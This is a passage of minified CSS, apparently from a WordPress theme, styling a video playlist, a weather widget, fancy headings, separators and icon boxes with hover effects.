.penci-video-nav .penci-video-playlist-item:last-of-type{border-bottom:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number{float:left;width:20px;text-align:left;line-height:60.75px;font-size:13px;font-size:1.3rem;color:#111}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon{display:none;color:#3f51b5}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{display:none}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:108px;height:60.75px;float:left}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-info{padding-left:20px;display:inline-block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;font-weight:400;line-height:1.3;font-family:inherit;width:100%;display:block;float:left;margin-top:-2px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{float:left;font-size:11px;font-size:1.1rem;color:#888;margin-top:5px;line-height:1}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing{background:#eee;color:#3f51b5}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing .penci-video-play-icon{display:block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing .penci-video-number{display:none}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-paused .penci-video-paused-icon{display:block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-paused .penci-video-number{display:none}.penci-videos-playlist .penci-video-nav .mCustomScrollBox>.mCSB_scrollTools{right:0;left:auto}.penci-videos-playlist .penci-video-nav .mCSB_inside>.mCSB_container{margin-right:0}.penci-videos-playlist .penci-video-nav .mCSB_scrollTools{width:7px}.penci-videos-playlist .penci-video-nav .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-play,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-play{width:60%}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav{width:40%}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:90px;height:50.625px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist.style-video_list,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist.style-video_list,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist.style-video_list,.footer__sidebars .penci-videos-playlist.style-video_list,.widget-area .penci-videos-playlist.style-video_list{padding-left:20px;padding-right:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-play,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-play,.footer__sidebars .penci-videos-playlist .penci-video-play,.widget-area .penci-videos-playlist .penci-video-play{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-block_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.footer__sidebars .penci-videos-playlist .penci-block_content,.widget-area .penci-videos-playlist .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_dis_padding_bw .penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .footer__sidebars .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .widget-area .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav,.footer__sidebars .penci-videos-playlist .penci-video-nav,.widget-area .penci-videos-playlist .penci-video-nav{width:100%;max-height:356px;border:0;position:relative}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav::before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav::before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav::before,.footer__sidebars .penci-videos-playlist .penci-video-nav::before,.widget-area .penci-videos-playlist .penci-video-nav::before{content:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child{border-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{max-height:356px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.widget-area .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img{margin-right:15px;display:flex}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;margin-top:-2px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:75px;height:42.18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{font-size:11px;font-size:1.1rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{position:absolute;bottom:0;left:0;font-size:10px;width:20px;height:20px;text-align:center;vertical-align:middle;line-height:20px;z-index:10;background:#3f51b5;color:#fff}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img{position:relative}.widget.penci-videos-playlist{padding-bottom:0}.widget.penci-videos-playlist.penci-empty-block-title{padding-top:0}.penci-block-vc.penci-videos-playlist.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-color:#313131}.footer__sidebars .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}@media screen and (max-width:767px){.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-play,.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-play,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav{width:100%}.penci-videos-playlist.style-video_list{padding-left:20px;padding-right:20px}.penci-videos-playlist .penci-video-play{width:100%}.penci-videos-playlist .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_dis_padding_bw .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}.penci-videos-playlist .penci-video-nav{width:100%;max-height:356px;border:0;position:relative}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{max-height:356px!important}.penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img{margin-right:15px;display:flex}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-right:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;margin-top:-2px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:75px;height:42.18px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{font-size:11px;font-size:1.1rem}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{position:absolute;bottom:0;left:0;font-size:10px;width:20px;height:20px;text-align:center;vertical-align:middle;line-height:20px;z-index:10;background:#3f51b5;color:#fff}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img{position:relative}}.penci-block-vc.penci_block_weather{color:#111}.penci_dark_layout .penci-block-vc.penci_block_weather{color:inherit}.penci-block-vc.penci_block_weather .penci-block_content{margin-left:-20px;margin-right:-20px}.penci-block-vc.penci_block_weather.widget{padding-bottom:0}.penci-weather-header{padding-left:20px;padding-right:20px}.penci-weather-city{font-size:24px;font-weight:700;line-height:1;margin-bottom:7px}.penci-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:.8}.penci-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:.6;z-index:1}.penci-location-icon:hover{cursor:pointer;opacity:.9}.penci-weather-temperature{padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}@media screen and (max-width:1018px){.penci-weather-temperature{margin-bottom:-6px;padding:0}}.penci-weather-temp-wrap{display:inline-block}.penci-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;max-width:145px;width:50%;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (max-width:1018px){.penci-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media screen and (min-width:768px) and (max-width:1018px){.penci-weather-now{margin-left:0}}@media screen and (max-width:767px){.penci-weather-now{width:100px}}.penci-weather-now .penci-big-degrees{font-size:40px}@media screen and (max-width:1018px){.penci-weather-now .penci-big-degrees{font-size:32px}}.penci-weather-now .penci-circle{font-size:30px;position:relative;top:-6px;opacity:.6;line-height:1;vertical-align:top}.penci-weather-now .penci-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:.6;left:-2px;line-height:1;vertical-align:top}.penci-weather-now:hover{cursor:pointer}.penci-weather-lo-hi{float:left;text-align:left}.penci-weather-lo-hi__content{padding:15px 0}.penci-weather-lo-hi__content .penci-circle{padding-left:3px}.penci-weather-degrees-wrap{padding:15px 20px;text-align:right}.penci-weather-degrees-wrap:before,.penci-weather-degrees-wrap:after{content:'';display:table;clear:both}@media screen and (max-width:1018px){.penci-weather-degrees-wrap{padding:10px}}.penci-weather-degrees-wrap i{position:relative;top:1px;font-size:16px;color:#b3b3b3;right:5px}.penci-weather-degrees-wrap .penci-small-degrees{font-size:12px}.penci-weather-degrees-wrap .penci-circle{font-size:18px;position:relative;right:3px;top:3px}.penci-weather-information{font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;vertical-align:top;opacity:.6;margin-top:19px;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.penci-weather-information i{font-size:16px;position:relative;top:2px;margin-right:5px}.penci-weather-section{float:left;width:33%}.penci_humidty{text-align:right;padding-right:10px}.penci_wind{text-align:center}.penci_clouds{text-align:left;padding-left:10px}.penci-weather-week{padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:block;margin-bottom:-5px;clear:both;overflow:hidden}.penci-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:#3f51b5;opacity:.07}.penci-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.penci-weather-days .penci-day{margin-bottom:8px;font-size:11px;opacity:.5}.penci-weather-days .penci-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:.7}.penci-weather-days .penci-circle{position:relative;right:5px}.penci-weather-days .penci-day{margin-top:8px;font-size:11px;opacity:.5}.penci-weather-set-location{display:none;position:absolute;top:0}.penci-weather-set-location .penci-location-set-input{height:20px;font-size:20px;font-weight:700;text-transform:uppercase;border:0;padding:0 10px}.penci-weather-set-location .penci-location-set-input:focus~label{top:-20px;font-size:11px;opacity:.5}.penci-show-location{display:block!important}.penci-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:.6;pointer-events:none;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.penci-weather-animated-icon{float:left;text-align:right;position:relative}.penci-weather-animated-icon i{width:70px;font-size:70px;opacity:.4;top:15px;left:0;right:auto}.footer__sidebars .penci-block-vc.penci_block_weather{color:#fff}.footer__sidebars .penci-block-vc.penci_block_weather .penci-block_content{margin-left:0;margin-right:0}.footer__sidebars .penci-block-vc.penci_block_weather .penci-weather-degrees-wrap,.footer__sidebars .penci-block-vc.penci_block_weather .penci-weather-header{padding-left:0;padding-right:0}.penci-block-error{padding:0 20px 20px}.penci-block-error span{background-color:#e20909;color:#fff;padding:2px 10px 3px;font-size:11px;margin-right:10px}.penci-fancy-heading.penci-block-vc{background-color:transparent}.penci-fancy-heading.penci-heading-text-center{text-align:center}.penci-fancy-heading.penci-heading-text-center .penci-heading-subtitle,.penci-fancy-heading.penci-heading-text-center .penci-heading-content{margin-left:auto;margin-right:auto}.penci-fancy-heading.penci-heading-text-right{text-align:right}.penci-fancy-heading.penci-heading-text-right .penci-heading-subtitle,.penci-fancy-heading.penci-heading-text-right .penci-heading-content{float:right}.penci-fancy-heading.penci-heading-text-right li{text-align:right;list-style-position:inside}.penci-fancy-heading.penci-heading-text-left{text-align:left}.penci-fancy-heading .penci-heading-title{font-size:36px;color:#111;margin-top:0;margin-bottom:15px}.penci-fancy-heading .penci-heading-subtitle{margin-bottom:10px}.penci-fancy-heading .penci-heading-title+.penci-heading-subtitle{margin-top:10px}.penci-fancy-heading .penci-heading-subtitle,.penci-fancy-heading .penci-heading-content{font-size:16px}.penci-fancy-heading .penci-heading-content{margin-top:10px;clear:both}.penci-fancy-heading .penci-separator{margin-bottom:15px}.penci-separator{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:60px}.penci-separator.penci-separator-align-center{margin-left:auto;margin-right:auto}.penci-separator.penci-separator-align-right{float:right}.penci-separator.penci-separator-align-right .penci-heading-icon{margin-right:0}.penci-separator.penci-separator-align-left .penci-heading-icon{margin-left:0}.penci-separator.penci-separator-align-left .penci-sep_holder_l,.penci-separator.penci-separator-align-right .penci-sep_holder_r{display:none}.penci-separator .penci-sep_holder{height:1px;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:10%}.penci-separator .penci-sep_line{height:1px;border-top:1px solid #dedede;display:block;position:relative;top:1px;width:100%}.penci-separator .penci-heading-icon{margin:10px 15px;font-size:20px;color:#3f51b5}.penci-separator.penci-separator-double{position:relative;height:6px}.penci-separator.penci-separator-double .penci-sep_holder{display:none}.penci-separator.penci-separator-double:before,.penci-separator.penci-separator-double:after{content:'';position:absolute;border-top:1px solid #dedede}.penci-separator.penci-separator-double:before{top:0;width:100%}.penci-separator.penci-separator-double:after{bottom:0;width:80%;left:50%;transform:translateX(-50%)}.penci-icon-box{position:relative;margin-top:0;padding-left:0;padding-right:0}.penci-icon-box .penci-ibox-inner{width:100%;padding:0 0 0 120px;position:relative}.penci-icon-box.penci-block-vc{background-color:transparent;overflow:inherit}.penci-icon-box .penci-ibox-img_active{transition:all .7s}.penci-icon-box .penci-ibox-img_hover{opacity:0;visibility:hidden;position:absolute;top:0;left:0;transition:all .7s}.penci-icon-box .penci-ibox-icon{display:block;position:absolute;width:90px;top:0;left:0}.penci-icon-box .penci-ibox-icon--image{width:90px;height:90px;overflow:hidden}.penci-icon-box .penci-ibox-icon--image img{width:100%;height:auto}.penci-icon-box .penci-ibox-line{margin-top:10px;margin-bottom:0;width:40px;height:2px;background:#3f51b5;display:inline-block;vertical-align:top}.penci-icon-box .penci-ibox-icon-fa{display:block;position:relative;width:100%;height:100%;text-decoration:none}.penci-icon-box .penci-ibox-icon-fa:hover .penci-ibox-img_active{opacity:0;visibility:hidden}.penci-icon-box .penci-ibox-icon-fa:hover .penci-ibox-img_hover{opacity:1;visibility:visible}.penci-icon-box .penci-ibox-icon-fa i{font-style:normal;text-align:center;display:block;position:relative;width:100%;height:100%;color:#3f51b5;font-size:48px;line-height:1;box-sizing:border-box}.penci-icon-box .penci-ibox-title{font-size:20px;font-weight:700;margin-bottom:0;color:#111}.penci-icon-box .penci-ibox-content{margin:8px 0 0;color:#999}.penci-icon-box.penci-ibox-top-left .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-left .penci-ibox-icon{position:initial;margin-bottom:20px}.penci-icon-box.penci-ibox-top-left.penci-ibox-nobgstyle .penci-ibox-icon{display:inline-block;width:auto}.penci-icon-box.penci-ibox-top-center{text-align:center}.penci-icon-box.penci-ibox-top-center .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-center .penci-ibox-icon{position:initial;margin:0 auto 20px}.penci-icon-box.penci-ibox-top-center .penci-ibox-icon--image img{width:auto}.penci-icon-box.penci-ibox-top-center .penci-ibox-title{display:inline-block}.penci-icon-box.penci-ibox-top-center .penci-ibox-line{display:block;margin-left:auto;margin-right:auto}.penci-icon-box.penci-ibox-top-right{text-align:right}.penci-icon-box.penci-ibox-top-right .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-right .penci-ibox-icon{position:initial;float:right;margin-bottom:20px}.penci-icon-box.penci-ibox-top-right .penci-ibox-content{float:right}.penci-icon-box.penci-ibox-float-right{text-align:right}.penci-icon-box.penci-ibox-float-right .penci-ibox-inner{padding-right:120px;padding-left:0}.penci-icon-box.penci-ibox-float-right .penci-ibox-icon{left:auto;right:0}.penci-icon-box.penci-ibox-icon-left i,.penci-icon-box.penci-ibox-icon-right i{line-height:1.3!important;font-size:20px}.penci-icon-box.penci-ibox-icon-left .penci-ibox-icon,.penci-icon-box.penci-ibox-icon-right .penci-ibox-icon{width:26px;max-width:26px;max-height:26px}.penci-icon-box.penci-ibox-icon-left .penci-ibox-inner{padding-left:36px}.penci-icon-box.penci-ibox-icon-left p{margin-left:-36px}.penci-icon-box.penci-ibox-icon-right{text-align:right}.penci-icon-box.penci-ibox-icon-right .penci-ibox-inner{padding-left:0;padding-right:36px}.penci-icon-box.penci-ibox-icon-right .penci-ibox-icon{right:0;left:auto}.penci-icon-box.penci-ibox-icon-right p{margin-right:-36px}.penci-icon-box.penci-ibox-float-left .penci-ibox-inner,.penci-icon-box.penci-ibox-float-right .penci-ibox-inner{min-height:48px}.penci-icon-box.penci-ibox-float-left .penci-ibox-icon,.penci-icon-box.penci-ibox-float-right .penci-ibox-icon{max-width:90px}.penci-icon-box.penci-ibox-background .penci-ibox-icon-fa i,.penci-icon-box.penci-ibox-outline .penci-ibox-icon-fa i{line-height:86px;border:2px solid #3f51b5;font-size:30px;text-align:center;background:#3f51b5}.penci-icon-box.penci-ibox-background .penci-ibox-icon-fa .penci-ibox-icon--i{color:#fff}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 i:after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:-2px;left:-2px;padding:2px;z-index:-1;background:#3f51b5;-webkit-transition:-webkit-transform 0.2s,opacity .2s;-moz-transition:-moz-transform 0.2s,opacity .2s;transition:transform 0.2s,opacity .2s}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa{cursor:pointer}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 i,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 i,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 i{background:transparent!important}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(.85);-moz-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon--i:after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:-3px;left:-3px;padding:3px;box-shadow:0 0 0 2px #3f51b5;-webkit-transition:-webkit-transform .3s,opacity .2s;-webkit-transform:scale(.8);-moz-transition:-moz-transform .3s,opacity .2s;-moz-transform:scale(.8);-ms-transform:scale(.8);transition:transform .3s,opacity .2s;transform:scale(.8);opacity:0}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa{cursor:pointer}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border-color:transparent;line-height:86px}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);opacity:1.05}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{color:#3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i:after{background:none;padding:0;border:2px solid #3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i{webkit-transition:-webkit-transform ease-out 0.1s,background .2s;-moz-transition:-moz-transform ease-out 0.1s,background .2s;transition:transform ease-out 0.1s,background .2s}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{-webkit-transform:scale(.93);-moz-transform:scale(.93);-ms-transform:scale(.93);transform:scale(.93)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{opacity:0;z-index:1;transition:1s ease;transform:scale(1.4)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{color:#3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:-webkit-transform 0.4s,opacity .2s;-moz-transition:-moz-transform 0.4s,opacity .2s;transition:transform 0.4s,opacity .2s}.penci-icon-box.penci-ibox-outline .penci-ibox-icon-fa .penci-ibox-icon--i{background:transparent}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i::after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 